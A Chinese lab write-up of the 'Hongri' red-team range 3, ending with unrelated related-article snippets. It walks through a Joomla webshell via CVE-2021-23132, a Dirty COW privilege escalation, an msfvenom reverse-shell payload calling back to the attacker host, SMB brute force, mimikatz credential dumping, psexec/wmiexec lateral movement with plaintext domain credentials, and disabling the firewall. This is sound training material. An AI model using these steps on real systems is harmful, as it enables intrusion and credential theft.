内网渗透——红日靶场三

目录

一、前期准备

二、外网探测

1.使用nmap进行扫描

2.网站信息收集

3.漏洞复现(CVE-2021-23132)

4.disable_function绕过

5.反弹shell(也,并不是)

6.SSH登录

7.权限提升(脏牛漏洞)

8.信息收集

9.上线msf

三、内网渗透

1.设置路由

2.信息收集

3.横向移动(SMB爆破)

4.域控横向

四、总结

一、前期准备

将五个虚拟机准备好

然后配置网络,这里只需要额外配置一个网段,即:192.168.93.0/24 作为内网网段,设置为仅主机模式

而 192.168.57.0/24作为外网,为NAT模式。

具体的网络拓扑图可以这样看,记得93网段要配置相应的VMnet3(不然后面的路由设置会出问题)

注:不可重新启动,并没有密码可以进行登录。内网的机器下载好挂着就行。只需要配置好centos机器的网络就行。(保险起见可以预先拍个快照)

二、外网探测

1.使用nmap进行扫描

发现一台出网机器IP地址:192.168.57.145 对该IP地址进行端口扫描

发现开了三个端口,再详细收集下信息。

推测此时应该是Ubuntu,再查看此时的80网页信息

2.网站信息收集

发现使用的cms是Joomla,这个之前在做DC靶机时接触过,有相应的扫描工具Joomscan,可以扫描一下查看对应的版本信息以及目录:

joomscan -u http://192.168.57.145得到:

可以得知版本信息为:Joomla 3.9.12 ,搜了一下,发现还是自己以前复现过的一个漏洞,但是得先进入后台才有操作空间,于是就到/administrator目录下尝试登录

搜索Joomla的默认密码

发现并没有作用,再尝试弱口令进行爆破,也没有什么进展。阅读之前扫出来的robots.txt,也没得到什么有用的信息。在使用Joomscan扫描目录的过程中,我发现有一部分目录内容怎样也扫描不出来,于是我再尝试用dirmap进行扫描,得到了一些其他的目录:

这下扫出来的文件就相当有用:

1.php 包含了一些配置信息

configuration.php~ 里面竟然含有数据库账号秘密

记得我们之前扫出来的3306端口是开放的,从数据库中获取登录的账号密码也可以支持我们登录,但最终得到的应该是加密格式,需要进行解密。使用Navicat进行数据库连接:

连接成功! 进入joomla数据库,找到表am2zu_users ,可以看到一个super user账户

但是真的需要去爆破密码吗?之前学习过的经验告诉我可以直接在这里修改密码,假设是123456,直接尝试发现并不行,后来我又想到之前在做校验的时候,我是用md5(input)===password的,而非input===password。也就是说我应该将123456的加密值填进去

将$2y$10$OLQJ/GnhLJR/AqLsSk1hFOyqL8TxGG2r9R3QeRCibGCQGj6ZyJvCe填入修改的密码,再使用123456进行登录!

3.漏洞复现(CVE-2021-23132)

已知我们前面已经得知了joomla的版本:3.9.12 于是可以尝试复现漏洞:CVE-2021-23132

具体的复现原理可以参考我这篇文章:vulfocus漏洞学习——joomla 远程代码执行 (CVE-2021-23132)_joomla 远程代码执行 (cve-2021-23132)-CSDN博客

(1)首先点击media

(2)再点击options

修改此时的文件路径,返回Media

(3)写入一句话木马

此时发现成功实现目录遍历,现在尝试找到error.php文件,再尝试写入一句话木马

点击保存就行了,但还需要触发它, 根据下面给的提示

尝试访问路径:http://192.168.57.145/templates/beez3/error.php,没出错就是执行成功了

然后再用蚁剑连接:

getshell成功! 拿到shell肯定要尝试一下命令的,发现拿到的可能是个空shell

然后我又想到以前学习过的disable_functions绕过的知识,回顾一下:

LD_PRELOAD 绕过 disable_function 学习_绕ld-CSDN博客



4.disable_function绕过

这里为方便直接用蚁剑的插件进行绕过了,记得要设置代理

点击上面的选择模式:

然后点击开始就成功绕过了

5.反弹shell(也,并不是)



当getshell后,弹到kali上用msf对于后续的渗透会方便一些,但我发现反弹shell好像没有这么轻松(尝试了发现都没有作用)。当我对拿下的这台机器进行信息收集时:

并没有按预料的出现我们之前探寻的IP地址192.168.57.145 ,反倒是出现了一个新的网段:192.168.93.120/24。这是怎么回事?(此时假设我不知道Centos和之前环境的配置)可以确定的是Ubuntu的ip地址应该是192.168.93.120 但kali机应该是无法访问到该网段的,猜测有可能是有反向代理服务器,将我kali的请求转发给了Ubuntu!这也是为什么无法直接反弹shell的原因,因为设置的是反向代理而非正向:

现在,拿下反向代理服务器应该才是重点,之前在进行端口扫描的时候发现开启了22端口,并且正好这个端口是没有用到的。也许需要以这个为突破口,但是想要SSH登录的话势必就需要账号和密码,看看我们拿下的Ubuntu中会不会给予一些信息。

6.SSH登录

如果Ubuntu会给账号密码的话,一般我会尝试去那些看起来符合“我的习惯”的地方查,比如一些临时文件用以记忆,一些专门的目录存储账号密码等。最终在/tmp/mysql下找到了一个test.txt文件:

尝试SSH登录:

成功登录!

7.权限提升(脏牛漏洞)

拿下了一台机器就要尝试获得其最高权限,之后才好传递给msf或者cs,首先查看一下版本有没有可能有内核提权漏洞:

![]()

可以看到用脏牛漏洞貌似是可以的,复现一下:GitHub - firefart/dirtycow: Dirty Cow exploit - CVE-2016-5195

下载好文件,放在跳板机里:

然后对dirty.c进行编译,生成可执行文件

[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt

[wwwuser@localhost ~]$ ls

dirty dirty.c执行文件

![]()

这里显示/tmp/passwd.bak已经存在了,先备份一份然后再删除试试

这里发现已经可以了,后面跟的123456是我新输入的密码,对应下面的firefart账户(默认账户):

提权成功!

8.信息收集

(1)查看网段信息

发现192.168.93.100 应该是其内网IP

9.上线msf

首先生成一个linux上线木马

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.57.128 LPORT=5555 -f elf -o shell.elf然后上传到跳板机中,先赋予权限后执行。然后回到kali中,启动msf

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.57.128

set LPORT 5555

run

成功上线!

三、内网渗透

一开始我想着尝试msf和cs进行联动,但将msf的linux会话传递过去暂时还没有什么头绪(网上一般是传递windows会话)所以后面会一直使用msf进行渗透,正好学习一下msf的用法(cs用太多了)

1.设置路由

查看一下路由信息

接下来要对192.168.93.0/24这个内网网段进行信息探测,需要先配置好路由。先将目标子网添加到路由表中,使得进入192.168.93.0/24的流量可以通过跳板机进行转发

bg

use auxiliary/server/socks_proxy # 启动socks代理模块,搭建代理服务器

set version 4a # 设置代理协议版本

set srvport 8989 # 监听的端口

run

2.信息收集

1. 探测一下存活的主机(这个时候可以把剩下几个虚拟机打开了,不然可能扫不到)

按这样设置就行,可以得到扫描的主机结果:

192.168.93.10 WIN-8GA56TNV3MV

192.168.93.20 WIN2008

192.168.93.30 WIN7

2.对这些IP地址进行端口扫描

msf6 auxiliary(scanner/discovery/udp_probe) > use auxiliary/scanner/portscan/tcp

msf6 auxiliary(scanner/portscan/tcp) > optionsModule options (auxiliary/scanner/portscan/tcp):Name Current Setting Required Description---- --------------- -------- -----------CONCURRENCY 10 yes The number of concurrent ports to check per hostDELAY 0 yes The delay between connections, per thread, in millisecondsJITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) inmilliseconds.PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlTHREADS 1 yes The number of concurrent threads (max one per host)TIMEOUT 1000 yes The socket connect timeout in millisecondsView the full module info with the info, or info -d command.93.30auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.93.10 192.168.93.20 192.168.

RHOSTS => 192.168.93.10 192.168.93.20 192.168.93.30

msf6 auxiliary(scanner/portscan/tcp) > run

[+] 192.168.93.10: - 192.168.93.10:53 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:88 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:135 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:139 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:389 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:445 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:464 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:593 - TCP OPEN

[+] 192.168.93.10: - 192.168.93.10:636 - TCP OPEN

[*] Scanned 1 of 3 hosts (33% complete)

[*] Scanned 1 of 3 hosts (33% complete)

[+] 192.168.93.20: - 192.168.93.20:80 - TCP OPEN

[*] Scanned 1 of 3 hosts (33% complete)

[+] 192.168.93.20: - 192.168.93.20:135 - TCP OPEN

[+] 192.168.93.20: - 192.168.93.20:139 - TCP OPEN

[+] 192.168.93.20: - 192.168.93.20:445 - TCP OPEN

[+] 192.168.93.20: - 192.168.93.20:1433 - TCP OPEN

[+] 192.168.93.20: - 192.168.93.20:2383 - TCP OPEN

[*] Scanned 2 of 3 hosts (66% complete)

[*] Scanned 2 of 3 hosts (66% complete)

[*] Scanned 2 of 3 hosts (66% complete)

[+] 192.168.93.30: - 192.168.93.30:135 - TCP OPEN

[+] 192.168.93.30: - 192.168.93.30:139 - TCP OPEN

[+] 192.168.93.30: - 192.168.93.30:445 - TCP OPEN

[*] Scanned 3 of 3 hosts (100% complete)

[*] Auxiliary module execution completed

发现三台机器都开了445端口,可以对其中的win2008和win7都尝试一下SMB爆破

3.横向移动(SMB爆破)

关于SMB这部分我并没有接触得很多,所以需要学习一下其他师傅的方法,同样也是在msf上:

use auxiliary/scanner/smb/smb_login

set threads 5

set RHOSTS 192.168.93.20

set SMBUser administrator

set pass_file /root/dict/pass.txt # 积累的字典,实在不行就将真实密码填上去了

run

成功得到win2008的密码:123qwe!ASD

有了密码之后就可以直接尝试psexec横向移动:

use exploit/windows/smb/psexec

set payload windows/x64/meterpreter/bind_tcp # 反向TCP连接会话

set SMBUser administrator

set SMBPass 123qwe!ASD

set RHOSTS 192.168.93.20

run

成功横向!并且得到的还是SYSTEM权限。继续进行信息收集:

发现域信息:域为test.org 并以此得到域控的IP为:192.168.93.10

接下来就得尝试域控横向了,在meterpreter中加载mimikatz

load kiwi

kiwi_cmd privilege::debug

kiwi_cmd sekurlsa::logonPasswords按这样的命令应该是能够正常抓取到域控(192.168.93.10)的密码的,但我一直抓取不到。我将Mimikatz直接下载到虚拟机win2012中抓取也显示的是null,尝试去修改注册表然后重新登录了下,倒是能看到密码了,但用win2008依旧无法抓取到。 但看别的师傅都能成功抓取到,为了节省时间,先假设我抓到了吧。

4.域控横向

直接使用之前的psexec不成功,考虑用wmiexec进行横向

WMIexec利用WMI协议执行命令。它先调用WMI通过账号密码或NTLM认证连接到远程计算机,若提供账号密码则建立到目标IPC连接,接着WMI建立共享文件夹用于远程读取命令执行结果。wmiexec操作更加隐蔽,其操作记录不会被Windows记录到日志中。

首先,我们前面配置了代理:

然后需要修改我们的 /etc/proxychains4.conf文件

接着运行:

proxychains4 python3 wmiexec.py -debug 'administrator:zxcASDqw123!!@192.168.93.10'

成功拿下域控! 但想要用msf进行统一管理,反正我们之前的psexec横向没有成功,也才猜测是开了防火墙的原因。尝试将win2012的防火墙关闭,再尝试进行psexec横向

netsh advfirewall set allprofiles state off # 关闭防火墙

横向成功!

四、总结

前段时间备考计组计网导致很久没有学习了,要开始狠狠补救一下了。到前面的外网渗透都还挺顺的,一进入内网,特别是使用msf时,就有些懵了。今天学习到的msf知识还是很多的,总体来说遇到的问题有,但换个法子也能解决。比如最后面的用msf来管理win2012,我一开始是学习其他师傅使用IPC来共享win2008中的木马,从而让win2012上线,但是一直显示出错,后来就又想到直接横向了。

如果有问题的地方,还请提出(抱拳)

相关文章:

内网渗透——红日靶场三

目录 一、前期准备 二、外网探测 1.使用nmap进行扫描 2.网站信息收集 3.漏洞复现(CVE-2021-23132) 4.disable_function绕过 5.反弹shell(也,并不是) 6.SSH登录 7.权限提升(脏牛漏洞) 8.信息收集 9.上线msf 三…...

The 2024 ICPC Kunming Invitational Contest G. Be Positive

https://codeforces.com/gym/105386/problem/G 题目: 结论: 从0开始每四个相邻数的异或值为0 代码: #include<bits/stdc.h> using namespace std; #define int long long void solve() {int n;cin >> n;if(n1||n%40){cout &…...

CommunityToolkit.Mvvm详解

属性可视化 给一个属性添加ObservableProperty就可以可视化了 [ObservableProperty] private string currentNameInfo;[ObservableProperty] private string currentClassInfo;[ObservableProperty] private string currentPhoneInfo;xaml中只需要绑定大写的属性就可以了 &l…...

密码学--AES

一、实验目的 1、完成AES算法中1轮加密和解密操作 2、掌握AES的4个基本处理步骤 3、理解对称加密算法的“对称”思想 二、实验内容 1、题目内容描述 (1)利用C语言实现字节代换和逆向字节代换,字节查S盒代换 (2)利…...

操作系统的初步了解

目录 引言:什么是操作系统? 一、设计操作系统的目的 二、操作系统是做什么的: 操作系统主要有四大核心任务: 1. 管理硬件 2. 运行软件 3. 存储数据 4. 提供用户界面 如何理解操作系统的管理呢? 1. 什么是操作…...

边缘计算:技术概念与应用详解

引言 随着物联网(IoT)、5G 和人工智能(AI)的快速发展,传统的云计算架构在处理海量数据和实时计算需求时逐渐显现出瓶颈。边缘计算(Edge Computing)作为一种新兴的计算范式,通过将计…...

C++进阶--红黑树的实现

文章目录 红黑树的实现红黑树的概念红黑树的规则红黑树的效率 红黑树的实现红黑树的结构红黑树的插入变色单旋(变色)双旋(变色) 红黑树的查找红黑树的验证 总结:结语 很高兴和大家见面,给生活加点impetus&a…...

[C++类和对象]类和对象的引入

面向过程和面向对象 C语言是面向过程的,关注的是过程,分析出求解问题的步骤,通过函数调用来逐步解决问题 C是基于面向对象的,关注的是对象,将一件事情分成不同的对象,靠对象之间完成交互 类的引入 C语言结构体中只能定义变量,在C中,结构体不仅仅可以定义变量,而且可以定义函…...

YOLOv12云端GPU谷歌免费版训练模型

1.效果 2.打开 https://colab.research.google.com/?utm_sourcescs-index 3.上传代码 4.解压 !unzip /content/yolov12-main.zip -d /content/yolov12-main 5.进入yolov12-main目录 %cd /content/yolov12-main/yolov12-main 6.安装依赖库 !pip install -r requirements.…...

课程审核流程揭秘:确保内容合规与用户体验

业务流程 为什么课程审核通过才可以发布呢? 这样做为了防止课程信息有违规情况,课程信息不完善对网站用户体验也不好,课程审核不仅起到监督作用,也是 帮助教学机构规范使用平台的手段。 如果流程复杂用工作流 说明如下ÿ…...

【LangChain高级系列】LangGraph第一课

前言 我们今天直接通过一个langgraph的基础案例,来深入探索langgraph的核心概念和工作原理。 基本认识 LangGraph是一个用于构建具有LLMs的有状态、多角色应用程序的库,用于创建代理和多代理工作流。与其他LLM框架相比,它提供了以下核心优…...

ATH12K 驱动框架

ATH12K 驱动框架 ath12k驱动框架及模块交互逻辑详解1. 总体架构2. 关键数据结构2.1 核心数据结构2.2 虚拟接口数据结构3. 硬件抽象层(HAL)4. 无线管理接口(WMI)5. 主机目标通信(HTC)6. 数据路径(DP)6.1 发送路径(TX)6.2 接收路径(RX)7. 多链路操作(MLO)8. 初始化和工作流程8.1 …...

CMA认证对象?CMA评审依据,CMA认证好处

CMA认证对象 CMA(中国计量认证,China Metrology Accreditation)的认证对象主要是第三方检测机构和实验室,包括: 独立检测机构:如环境监测站、产品质量检验所、食品药品检测机构等。 企业内部实验室&#…...

依赖关系-根据依赖关系求候选码

关系模式R(U, F), U{},F是R的函数依赖集,可以将属性分为4类: L: 仅出现在依赖集F左侧的属性 R: 仅出现在依赖集F右侧的属性 LR: 在依赖集F左右侧都出现的属性 NLR: 在依赖集F左右侧都未出现的属性 结论1: 若X是L类…...

解决应用程序在JAR包中运行时无法读取类路径下文件的问题

问题情景 java应用程序在IDE运行正常,打成jar包后执行却发生异常: java.io.FileNotFoundException: class path resource [cert/sync_signer_pri_test.key] cannot be resolved to absolute file path because it does not reside in the file system:…...

第十六届蓝桥杯B组第二题

当时在考场的时候这一道题目 无论我是使用JAVA的大数(BIGTHGER)还是赛后 使用PY 都是没有运行出来 今天也是突发奇想在B站上面搜一搜 看了才知道这也是需要一定的数学思维 通过转换 设X来把运算式精简化 避免运行超时 下面则是代码 public class lanba…...

龙虎榜——20250509

上证指数今天缩量,整体跌多涨少,走势处于日线短期的高位~ 深证指数今天缩量小级别震荡,大盘股表现更好~ 2025年5月9日龙虎榜行业方向分析 一、核心行业方向 军工航天 • 代表个股:航天南湖、天箭科技、襄阳轴承。 • 驱动逻辑…...

node提示node:events:495 throw er解决方法

前言 之前开发的时候喜欢使用高版本,追求新的东西,然后回头运行一下之前的项目提示如下 项目技术栈:node egg 报错 node:events:495 throw er; // Unhandled error event ^ Error: ENOENT: no such file or directory, scandir F:\my\gi…...

4 - eudev编译(获取libudev.so))

OrangePi Zero 3学习笔记(Android篇)4 - eudev编译(获取libudev.so)

目录 1. Ubuntu中编译 2. NDK环境配置 3. 编译 4. 安装 这部分主要是为了得到libudev(因为原来的libudev已经不更新了),eudev的下载地址如下: https://github.com/gentoo/eudev 相应的代码最好是在Ubuntu中先编译通过&#…...

[AI ][Dify] Dify Tool 插件调试流程详解

在使用 Dify 进行插件开发时,调试是必不可少的环节。Dify 提供了远程服务调试的能力,让开发者可以快速验证插件功能和交互逻辑。本文将详细介绍如何配置环境变量进行插件调试,并成功在插件市场中加载调试状态的插件。 一、调试环境配置 在 Dify 的插件调试过程中,我们需要…...

learning ray之ray强化学习/超参调优和数据处理

之前我们掌握了Ray Core的基本编程,我们已经学会了如何使用Ray API。现在,让我们将这些知识应用到一个更实际的场景中——构建一个强化学习项目,并且利用Ray来加速它。 我们的目标是,通过Ray的任务和Actor,将一个简单…...

gpu硬件,gpu驱动,cuda,CUDA Toolkit,cudatoolkit,cudnn,nvcc概念解析

组件角色依赖关系GPU硬件无CUDA编程模型/平台需NVIDIA GPU和驱动CUDA Toolkit开发工具包(含NVCC、库等)需匹配GPU驱动和CUDA版本cuDNN深度学习加速库需CUDA ToolkitNVCCCUDA代码编译器包含在CUDA Toolkit中 GPU硬件: 硬件层面的图形处理器&…...

【C/C++】范围for循环

📘 C 范围 for 循环详解(Range-based for loop) 一、什么是范围 for 循环? 范围 for 循环(Range-based for loop) 是 C11 引入的一种简化容器/数组遍历的方式。它通过自动调用容器的 begin() 和 end() 方法…...

)

嵌入式开发学习(第二阶段 C语言基础)

C语言:第4天笔记 内容提要 流程控制 C语句数据的输入与输出 流程控制 C语句 定义 C程序是以函数为基础单位的。一个函数的执行部分是由若干条语句构成的。C语言都是用来完成一定操作的任务。C语句必须依赖于函数存在。 C程序结构 C语句分类 1.控制语句 作…...

大物重修之浅显知识点

第一章 质点运动学 例1 知识点公式如下: 例2 例3 例4 例5 例6 第四章 刚体的转动 例1 例2 例3 例4 例5 例6 第五章 简谐振动 例1 例2 例3 第六章 机械波 第八章 热力学基础 第九章 静电场 第十一章 恒定磁场…...

随笔-近况

好久没写了,手都生了。 我写的东西可以分为两类:技术和随笔。当然技术没有我自己创新的,都是些在解决问题过程中查询了很多资料,经过验证后,可以在项目上使用的。但是自从 deepseek 出现后,问题一下子简单…...

赤色世界 陈默传 第一章 另一个陈默

赤色世界 陈默传 第一章 另一个陈默 陈默在一片纯白的空间中缓缓睁开眼睛。没有声音,没有光影的变化,只有无尽的空白包围着他,仿佛整个世界被擦去了所有的色彩和形状。他站在那里,赤脚踩在这片空无一物的地面上,却能感…...

)

isp流程介绍(yuv格式阶段)

一、前言介绍 前面两章里面,已经分别讲解了在Raw和Rgb域里面,ISP的相关算法流程,从前面文章里面可以看到,在Raw和Rgb域里面,很多ISP算法操作,更像是属于sensor矫正或者说sensor标定操作。本质上来说&#x…...

——定义特征结构要素)

关于大数据的基础知识(一)——定义特征结构要素

成长路上不孤单😊😊😊😊😊😊 【14后😊///计算机爱好者😊///持续分享所学😊///如有需要欢迎收藏转发///😊】 今日分享关于大数据的基础知识(一&a…...

:整数常量)

C++(1):整数常量

目录 一、进制表示 二、后缀指定类型 三、示例与注意 四、总结表 一、进制表示 十进制(Decimal) 格式:无前缀,由数字 0-9 组成。 示例:123、42。 注意:不能以 0 开头(否则会被视为八进制&a…...

)

C# NX二次开发:宏录制实战讲解(第一讲)

今天要讲的是关于NX软件录制宏操作的一些案例。 下面讲如何在NX软件中复制Part体的录制宏。 NXOpen.Session theSession NXOpen.Session.GetSession(); NXOpen.Part workPart theSession.Parts.Work; NXOpen.Part displayPart theSession.Parts.Display; NXOpe…...

C++:书架

【描述】 John最近买了一个书架用来存放奶牛养殖书籍,但书架很快被存满了,只剩最顶层有空余。 John共有N头奶牛(1 ≤ N ≤ 20,000),每头奶牛有自己的高度Hi(1 ≤ Hi ≤ 10,000),N头奶牛的总高度为S。书架高度为B(1 ≤ B ≤ S <…...

34.笔记1

今天,我们回顾回顾曾经的知识。 1.二分 还记得当初的二分吗? 1.一开始的二分 就像下面这个故事: 有一只老鼠,躲在10个大瓷瓶后面。你的任务就是抓住这只老鼠,但在抓的过程会导致你选择的大瓷瓶成为分子碎片。 如…...

)

智慧工会服务平台建设方案Word(23页)

1. 引言 随着信息技术的快速发展,传统工会服务模式面临挑战,智慧工会服务平台应运而生。该平台旨在通过数字化手段,整合工会资源,优化服务流程,提高工作效率,为会员提供更加便捷、高效、个性化的服务体验。…...

常见降维算法分析

一、常见的降维算法 LDA线性判别PCA主成分分析t-sne降维 二、降维算法原理 2.1 LDA 线性判别 原理 :LDA(Linear Discriminant Analysis)线性判别分析是一种有监督的降维方法。它的目标是找到一个投影方向,使得不同类别的数据在…...

洛谷 P1179【NOIP 2010 普及组】数字统计 —— 逐位计算

题面:P1179 [NOIP 2010 普及组] 数字统计 - 洛谷 一:题目解释: 需要求一区间内数字 2 的出现次数。注意22则记为 2 次,其它没别的... 二:思路、 思想可以考虑动态规划需要计算在每一位上数字 2 的出现次数,然后将这些…...

互联网大厂Java求职面试:基于RAG的智能问答系统设计与实现-1

互联网大厂Java求职面试:基于RAG的智能问答系统设计与实现-1 场景背景 在某互联网大厂的技术面试中,技术总监张总正在面试一位名为郑薪苦的求职者。郑薪苦虽然对技术充满热情,但回答问题时总是带着幽默感,有时甚至让人哭笑不得。…...

学习黑客5 分钟读懂什么是 CVE?

5 分钟读懂什么是 CVE? ⏱️🔐 目标读者: 安全小白 风格: ***式清晰、循序渐进 篇幅: 5 分钟速读 📖 目录 🚀 什么是 CVE?🤔 为什么要关注 CVE?🔍…...

)

SAM详解3.1(关于2和3的习题)

SAM SAMluogu5341SP8222SAM 推销一波前面的文章: SAM详解1 SAM详解2(初级应用) SAM详解3(SAM与AC自动机的相似性,SAM处理字符串匹配) luogu5341 题目链接 精简题意:给你一个字符串和 k k k,求 出现了 k k k 次的子串的长度 的出现次数 的最大值。 我们可以用 S…...

Java中医门诊系统源码 中医诊所系统源码

Java中医门诊系统源码 中医诊所系统源码 一、患者信息录入在中医问诊系统中,患者信息录入是第一步。系统会要求患者填写一些基本信息,如姓名、年龄、性别、职业等,以及一些关于健康状况的详细描述。这些信息将被系统自动保存,并用…...

Edwards爱德华STP泵软件用于操作和监控涡轮分子泵

Edwards爱德华STP泵软件用于操作和监控涡轮分子泵...

RabittMQ-高级特性2-应用问题

文章目录 前言延迟队列介绍ttl死信队列存在问题延迟队列插件安装延迟插件使用事务消息分发概念介绍限流非公平分发(负载均衡) 限流负载均衡RabbitMQ应用问题-幂等性保障顺序性保障介绍1顺序性保障介绍2消息积压总结 前言 延迟队列介绍 延迟队列(Delaye…...

deep seek简介和解析

deepseek大合集,百度链接:https://pan.baidu.com/s/10EqPTg0dTat1UT6I-OlFtg?pwdw896 提取码:w896 一篇文章带你全面了解deep seek 目录 一、deep seek是什么 DeepSeek-R1开源推理模型,具有以下特点: 技术优势: 市场定位&…...

Webug4.0靶场通关笔记24- 第29关Webshell爆破

目录 一、Webshell爆破原理分析 二、第29关webshell爆破渗透实战 1.环境搭建 2.打开靶场 3.暴力破解 (1)bp开启抓包模式 (2)输入密码12并抓包 (3)配置position (4)配置payl…...

Linux系统入门第十一章 --Shell编程之函数与数组

一、Shell函数 1、函数的用法 Shell函数可用于存放一系列的指令。在Shell脚本执行的过程中,函数被置于内存中,每次调用函数时不需要从硬盘读取,因此运行的速度比较快。在Shell编程中函数并非是必须的元素,但使用函数可以对程序进…...

【文件系统—散列结构文件】

文章目录 一、实验目的实验内容设计思路 三、实验代码实现四、总结 一、实验目的 理解linux文件系统的内部技术,掌握linux与文件有关的系统调用命令,并在此基础上建立面向随机检索的散列结构文件;## 二、实验内容与设计思想 实验内容 1.设…...

软件系统中功能模型 vs 数据模型 对比解析

功能模型 vs 数据模型 对比解析 一、功能模型(Functional Model) 定义:描述系统 做什么(业务逻辑与操作流程) 核心关注:行为、交互、业务流程 建模工具: 用例图(UML Use Case Dia…...

:「 」と言いました)

日语学习-日语知识点小记-构建基础-JLPT-N4阶段(17):「 」と言いました

日语学习-日语知识点小记-构建基础-JLPT-N4阶段(17):「 」と言いました 1、前言(1)情况说明(2)工程师的信仰 2、知识点(1)复习(2)「…...

qiankun微前端任意位置子应用

qiankun微前端任意位置子应用 主项目1、安装qiankun2、引入注册3、路由创建4、路由守卫 二、子项目1、安装sh-winter/vite-plugin-qiankun2、main.js配置3、vite.config.js配置 三、问题解决 主项目 1、安装qiankun npm i qiankun -S2、引入注册 创建存放子应用页面 //whpv…...

普通IT的股票交易成长史--20250509晚复盘

声明: 本文章的内容只是自己学习的总结,不构成投资建议。价格行为理论学习可参考简介中的几位,感谢他们的无私奉献。 送给自己的话: 仓位就是生命,绝对不能满仓!!!!&…...